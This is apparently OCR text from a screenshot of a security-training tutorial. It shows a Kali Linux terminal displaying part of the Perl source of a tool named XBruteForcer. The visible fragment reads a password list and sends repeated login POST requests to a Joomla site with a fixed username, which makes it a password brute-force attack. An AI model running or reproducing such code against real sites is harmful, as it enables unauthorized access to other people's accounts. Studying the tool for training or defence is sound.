 root@kali: ~/XBruteForcer
文件(F) 编辑(E) 标签(T) 帮助(H)
322 }
323
324 print color('bold red'),"\n [";
325 print color('bold green'),"-";
326 print color('bold red'),"] ";
327 print color('bold white'),"Starting brute force\n";
328 open(a,"<$pass") or die "$!";
329 while(<a>){
330 chomp($_);
331 $joomuser = ichunqiu;
332 $joompass = $_;
333 print color('bold red')," [";
334 print color('bold green'),"+";
335 print color('bold red'),"] ";
336 print color('bold white'),"Trying: $joompass \n";
337 $joomlabrute = POST $joomsite, [username => $joomuser, p
asswd => $joompass, lang =>en-GB, option => user_login,
task => login, $token => 1];
338 $response = $ua->request($joomlabrute);
:wq
春秋学院